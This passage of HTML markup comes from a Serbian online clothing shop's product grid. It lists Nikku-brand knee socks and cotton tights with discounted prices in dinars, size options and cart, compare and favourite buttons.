                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/dukserice-dzemperi/1034-polar-duks-teget?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="21"
                         data-productid="1032"
                         data-product-item-id="SOFTKNEE888469"
                         data-productName="Dokolenice white soft "
                         data-productCode="SOFTKNEE888469"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="450,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/carape/1032-dokolenice-white-soft" title="Dokolenice white soft ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/SOFTKNEE888469_350_525px.png" class="img-responsive" alt="Dokolenice white soft ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/carape/1032-dokolenice-white-soft" title="Dokolenice white soft ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/SOFTKNEE888469_350_525px.png" alt="Dokolenice white soft ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/carape/1032-dokolenice-white-soft" class="product-link" title="Dokolenice white soft ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1032">
                                                <a onclick="NbCompareProduct.addProduct(1032, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="Dokolenice white soft " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1032-dokolenice-white-soft?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">50<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1032-dokolenice-white-soft?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1032">
                                                <a onclick="NbCompareProduct.addProduct(1032, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1032-dokolenice-white-soft?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1032">
                                            <a onclick="NbCompareProduct.addProduct(1032, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/carape/" class="category" title="Čarape"  data-original-title="Čarape" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Čarape</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">SOFTKNEE888469</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/carape/1032-dokolenice-white-soft" title="Dokolenice white soft ">
                                                Dokolenice white soft                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            450,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                50<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            900,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6-12" data-productsize-combid="5070">6-12</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="20-23" data-productsize-combid="5071">20-23</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="24-26" data-productsize-combid="5072">24-26</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="27-30" data-productsize-combid="5073">27-30</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="31-34" data-productsize-combid="5074">31-34</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="35-38" data-productsize-combid="5075">35-38</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1032"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1032-dokolenice-white-soft?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="22"
                         data-productid="1022"
                         data-product-item-id="HULAHOP888689"
                         data-productName="HULAHOPKE pamucne lila "
                         data-productCode="HULAHOP888689"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="900,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/carape/1022-hulahopke-pamucne-lila" title="HULAHOPKE pamucne lila ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888689_350_525px.png" class="img-responsive" alt="HULAHOPKE pamucne lila ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/carape/1022-hulahopke-pamucne-lila" title="HULAHOPKE pamucne lila ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888689_350_525px.png" alt="HULAHOPKE pamucne lila ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/carape/1022-hulahopke-pamucne-lila" class="product-link" title="HULAHOPKE pamucne lila ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1022">
                                                <a onclick="NbCompareProduct.addProduct(1022, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="HULAHOPKE pamucne lila " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1022-hulahopke-pamucne-lila?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">64<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1022-hulahopke-pamucne-lila?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1022">
                                                <a onclick="NbCompareProduct.addProduct(1022, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1022-hulahopke-pamucne-lila?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1022">
                                            <a onclick="NbCompareProduct.addProduct(1022, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/carape/" class="category" title="Čarape"  data-original-title="Čarape" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Čarape</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">HULAHOP888689</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/carape/1022-hulahopke-pamucne-lila" title="HULAHOPKE pamucne lila ">
                                                HULAHOPKE pamucne lila                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            900,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                64<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            2.500,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="0" data-productsize-combid="5043">0</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="2" data-productsize-combid="5044">2</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="4" data-productsize-combid="5045">4</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6" data-productsize-combid="5046">6</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="8" data-productsize-combid="5047">8</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="10" data-productsize-combid="5048">10</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1022"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1022-hulahopke-pamucne-lila?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="23"
                         data-productid="1021"
                         data-product-item-id="HULAHOP888612"
                         data-productName="HULAHOPKE pamucne svetlo roze "
                         data-productCode="HULAHOP888612"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="900,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/carape/1021-hulahopke-pamucne-svetlo-roze" title="HULAHOPKE pamucne svetlo roze ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888612_350_525px.png" class="img-responsive" alt="HULAHOPKE pamucne svetlo roze ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/carape/1021-hulahopke-pamucne-svetlo-roze" title="HULAHOPKE pamucne svetlo roze ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888612_350_525px.png" alt="HULAHOPKE pamucne svetlo roze ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/carape/1021-hulahopke-pamucne-svetlo-roze" class="product-link" title="HULAHOPKE pamucne svetlo roze ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1021">
                                                <a onclick="NbCompareProduct.addProduct(1021, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="HULAHOPKE pamucne svetlo roze " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1021-hulahopke-pamucne-svetlo-roze?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">64<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1021-hulahopke-pamucne-svetlo-roze?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1021">
                                                <a onclick="NbCompareProduct.addProduct(1021, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1021-hulahopke-pamucne-svetlo-roze?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1021">
                                            <a onclick="NbCompareProduct.addProduct(1021, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/carape/" class="category" title="Čarape"  data-original-title="Čarape" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Čarape</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">HULAHOP888612</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/carape/1021-hulahopke-pamucne-svetlo-roze" title="HULAHOPKE pamucne svetlo roze ">
                                                HULAHOPKE pamucne svetlo roze                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            900,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                64<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            2.500,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="0" data-productsize-combid="5037">0</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="2" data-productsize-combid="5038">2</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="4" data-productsize-combid="5039">4</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6" data-productsize-combid="5040">6</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="8" data-productsize-combid="5041">8</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="10" data-productsize-combid="5042">10</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1021"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1021-hulahopke-pamucne-svetlo-roze?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="24"
